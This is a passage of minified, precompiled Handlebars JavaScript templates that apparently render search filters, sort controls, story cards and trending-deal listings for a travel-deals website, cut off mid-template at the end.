s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" 